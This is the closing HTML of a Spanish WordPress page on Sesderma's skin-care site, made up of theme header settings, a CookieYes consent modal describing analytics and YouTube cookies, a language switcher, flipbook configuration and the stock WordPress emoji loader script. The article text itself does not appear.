center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f2f3f5","bottom_text_color":"#7c8491","bottom_text_hover_color":"#00bf80","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":"","breakpoint":"1380px","orientation":"hor","sticky":true,"sticky_auto_hide":true,"scroll_breakpoint":"1","transparent":"0","width":"300px","elm_align":"center","shadow":"none","top_show":1,"top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"70px","middle_sticky_height":"70px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"36px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_top_bg","bottom_text_color":"_header_top_text","bottom_text_hover_color":"_header_top_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":11491};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies en nuestro sitio web para darle la experiencia más relevante recordando sus preferencias y visitas repetidas. Al hacer clic en "Aceptar", usted acepta el uso de TODAS las cookies.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">CONFIGURACIÓN</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACEPTO</a><a href="https://www.sesderma.com/es_es/home" id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">RECHAZO</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas, las cookies que se clasifican como necesarias se almacenan en su navegador ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador sólo con su consentimiento. Usted también tiene la opción de optar por no recibir estas cookies. Sin embargo, la exclusión de algunas de estas cookies puede afectar a su experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necesario							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necesario</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Esta categoría sólo incluye las cookies que garantizan las funcionalidades básicas y las características de seguridad del sitio web. Estas cookies no almacenan ninguna información personal.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								No necesarias							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">No necesarias</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Cualquier cookie que no sea particularmente necesaria para el funcionamiento del sitio web y que se utilice específicamente para recoger datos personales del usuario a través de análisis, anuncios, otros contenidos incrustados se denominan cookies no necesarias. Es obligatorio obtener el consentimiento del usuario antes de ejecutar estas cookies en su sitio web.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Galleta</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">pll_language</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Polylang sets this cookie to remember the language the user selects when returning to the website and get the language information when unavailable in another way.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Galleta</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">Google Analytics sets this cookie to calculate visitor, session and campaign data and track site usage for the site's analytics report. The cookie stores information anonymously and assigns a randomly generated number to recognise unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_*</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">Google Analytics sets this cookie to store and count page views.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_UA-*</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Google Analytics sets this cookie for user behaviour tracking.n</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">Google Analytics sets this cookie to store information on how visitors use a website while also creating an analytics report of the website's performance. Some of the collected data includes the number of visitors, their source, and the pages they visit anonymously.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">YouTube sets this cookie via embedded YouTube videos and registers anonymous statistical data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Galleta</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minutes</td><td class="cookielawinfo-column-4">doubleclick.net sets this cookie to determine if the user's browser supports cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">6 months</td><td class="cookielawinfo-column-4">YouTube sets this cookie to measure bandwidth, determining whether the user gets the new or old player interface.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Youtube sets this cookie to track the views of embedded videos on Youtube pages.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-connected-devices</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to store the user's video preferences using embedded YouTube videos.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-device-id</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to store the user's video preferences using embedded YouTube videos.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Galleta</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_PRIVACY_METADATA</td><td class="cookielawinfo-column-3">6 months</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Funciona con <a href="https://www.cookieyes.com/"><img src="https://skinexpert.sesderma.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://skinexpert.sesderma.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">Español</span></a>
			</li></ul>
</div>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://skinexpert.sesderma.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script src="https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/common/js/vendor/magnific-popup.js?ver=8.33.2" id="us-magnific-popup-js"></script>
<script src="https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/js/us.core.min.js?ver=8.33.2" id="us-core-js"></script>
<script src="https://skinexpert.sesderma.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://skinexpert.sesderma.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://skinexpert.sesderma.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script></body>
</html>
